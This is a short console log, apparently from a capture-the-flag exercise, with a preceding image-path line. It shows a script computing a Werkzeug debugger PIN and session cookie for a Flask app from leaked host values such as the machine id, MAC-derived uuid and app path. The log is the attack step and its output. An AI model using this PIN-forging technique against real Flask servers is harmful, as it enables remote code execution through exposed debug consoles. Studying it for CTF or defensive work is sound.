 PS D:\ctf application\code_search\Flask-cookie-generation-based-on-PIN-code> python get_flask_pin_and_cookie.py --username app --modname flask.app -
-appname Flask --basefile /usr/lib/python3.8/site-packages/flask/app.py --uuid 2485378023426 --machineid 349b3354-f67f-4438-b395-4fbc01171fdd96f7c71
c69a673768993cd951fedeee8e33246ccc0513312f4c82152bf68c687
Cookie:  __wzdb2a60e2b19822632a67c=1687363437|11b8517fb9fb
PIN:  121-260-582
PS D:\ctf application\code_search\Flask-cookie-generation-based-on-PIN-code>